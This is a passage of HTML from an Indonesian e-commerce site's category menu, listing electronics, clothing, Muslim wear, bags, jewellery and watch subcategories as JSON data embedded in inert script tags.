                                        <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://asurdosporto.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://asurdosporto.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://asurdosporto.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://asurdosporto.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://asurdosporto.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://asurdosporto.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://asurdosporto.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://asurdosporto.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://asurdosporto.org/beli-alas-pendingin/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                        <a href="https://asurdosporto.org/shop-audio/">
                                          <span>Audio</span>
                                        </a>
                                        <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://asurdosporto.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://asurdosporto.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://asurdosporto.org/beli-speaker-smart/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                        <a href="https://asurdosporto.org/shop-perangkat-pintar/">
                                          <span>Aksesoris Berteknologi</span>
                                        </a>
                                        <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://asurdosporto.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://asurdosporto.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://asurdosporto.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://asurdosporto.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://asurdosporto.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://asurdosporto.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://asurdosporto.org/beli-smart-glasses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                        <a href="https://asurdosporto.org/beli-aksesoris-2/">
                                          <span>Aksesoris Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://asurdosporto.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://asurdosporto.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://asurdosporto.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://asurdosporto.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://asurdosporto.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://asurdosporto.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://asurdosporto.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://asurdosporto.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                        <a href="https://asurdosporto.org/shop-penyimpanan-data/">
                                          <span>Penyimpanan Data</span>
                                        </a>
                                        <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://asurdosporto.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://asurdosporto.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://asurdosporto.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://asurdosporto.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://asurdosporto.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://asurdosporto.org/beli-external-solid-state-drive/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                        <a href="https://asurdosporto.org/beli-printers/">
                                          <span>Printer</span>
                                        </a>
                                        <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://asurdosporto.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://asurdosporto.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://asurdosporto.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://asurdosporto.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://asurdosporto.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://asurdosporto.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://asurdosporto.org/modul-memori-printer/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                        <a href="https://asurdosporto.org/beli-aksesori-handphone/">
                                          <span>Aksesoris Tablet</span>
                                        </a>
                                        <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://asurdosporto.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://asurdosporto.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://asurdosporto.org/beli-pen-stylus-tablet/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                        <a href="https://asurdosporto.org/beli-komponen-komputer/">
                                          <span>Komponen Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://asurdosporto.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://asurdosporto.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://asurdosporto.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://asurdosporto.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://asurdosporto.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://asurdosporto.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://asurdosporto.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://asurdosporto.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://asurdosporto.org/beli-water-cooling-system/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                        <a href="https://asurdosporto.org/pakaian-wanita/">
                                          <span>Pakaian Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://asurdosporto.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://asurdosporto.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://asurdosporto.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://asurdosporto.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://asurdosporto.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://asurdosporto.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://asurdosporto.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://asurdosporto.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://asurdosporto.org/hoodie-sweatshirt-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                        <a href="https://asurdosporto.org/baju-muslim-wanita/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://asurdosporto.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://asurdosporto.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://asurdosporto.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://asurdosporto.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://asurdosporto.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://asurdosporto.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://asurdosporto.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://asurdosporto.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://asurdosporto.org/jual-baju-kurung-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                        <a href="https://asurdosporto.org/lingerie-baju-tidur/">
                                          <span>Lingerie, Baju Tidur &amp; Santai</span>
                                        </a>
                                        <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://asurdosporto.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://asurdosporto.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://asurdosporto.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://asurdosporto.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://asurdosporto.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://asurdosporto.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://asurdosporto.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://asurdosporto.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                        <a href="https://asurdosporto.org/sepatu-wanita/">
                                          <span>Sepatu Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://asurdosporto.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://asurdosporto.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://asurdosporto.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://asurdosporto.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://asurdosporto.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://asurdosporto.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://asurdosporto.org/sandal-jepit-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                        <a href="https://asurdosporto.org/aksesoris-wanita/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://asurdosporto.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://asurdosporto.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://asurdosporto.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://asurdosporto.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://asurdosporto.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://asurdosporto.org/shop-women-fabricmask/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                        <a href="https://asurdosporto.org/tas-wanita/">
                                          <span>Tas Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://asurdosporto.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://asurdosporto.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://asurdosporto.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://asurdosporto.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://asurdosporto.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://asurdosporto.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://asurdosporto.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                        <a href="https://asurdosporto.org/beli-perhiasan-wanita/">
                                          <span>Perhiasan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://asurdosporto.org/beli-wanita-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                        <a href="https://asurdosporto.org/beli-jam-tangan-wanita/">
                                          <span>Jam Tangan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://asurdosporto.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://asurdosporto.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                        <a href="https://asurdosporto.org/pakaian-pria/">
                                          <span>Pakaian Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://asurdosporto.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://asurdosporto.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://asurdosporto.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://asurdosporto.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://asurdosporto.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://asurdosporto.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://asurdosporto.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://asurdosporto.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://asurdosporto.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://asurdosporto.org/atasan-kasual-kaos-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                        <a href="https://asurdosporto.org/baju-muslim-pria/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://asurdosporto.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://asurdosporto.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://asurdosporto.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://asurdosporto.org/shop-kopiah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                        <a href="https://asurdosporto.org/pakaian-dalam-dan-kaos-kaki-pria/">
                                          <span>Pakaian Dalam</span>
                                        </a>
                                        <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://asurdosporto.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://asurdosporto.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://asurdosporto.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://asurdosporto.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                        <a href="https://asurdosporto.org/sepatu-pria/">
                                          <span>Sepatu Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://asurdosporto.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://asurdosporto.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://asurdosporto.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://asurdosporto.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://asurdosporto.org/sneakers-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                        <a href="https://asurdosporto.org/aksesoris-pria/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://asurdosporto.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://asurdosporto.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://asurdosporto.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://asurdosporto.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://asurdosporto.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://asurdosporto.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://asurdosporto.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://asurdosporto.org/shop-masker-wajah-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                        <a href="https://asurdosporto.org/tas-pria/">
                                          <span>Tas Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://asurdosporto.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://asurdosporto.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://asurdosporto.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://asurdosporto.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://asurdosporto.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://asurdosporto.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://asurdosporto.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://asurdosporto.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://asurdosporto.org/shop-dompet-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                        <a href="https://asurdosporto.org/beli-perhiasan-pria/">
                                          <span>Perhiasan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://asurdosporto.org/beli-pria-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                        <a href="https://asurdosporto.org/beli-jam-tangan-pria/">
                                          <span>Jam Tangan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                        <a href="https://asurdosporto.org/fashion-pakaian-anak-laki-laki">
                                          <span>Pakaian Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://asurdosporto.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://asurdosporto.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://asurdosporto.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://asurdosporto.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/baju-atasan-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                        <a href="https://asurdosporto.org/pakaian-anak-perempuan">
                                          <span>Pakaian Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://asurdosporto.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://asurdosporto.org/shop-girls-jumpsuits-overalls"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                        <a href="https://asurdosporto.org/shop-boy's-muslim-wear">
                                          <span>Pakaian Anak Muslim Laki-Laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-accessories"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                        <a href="https://asurdosporto.org/shop-girls-muslim-wear">
                                          <span>Pakaian Anak Muslim Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                        <a href="https://asurdosporto.org/fashion-sepatu-anak-laki-laki">
                                          <span>Sepatu Anak Laki-laki</span>
                                        </a>
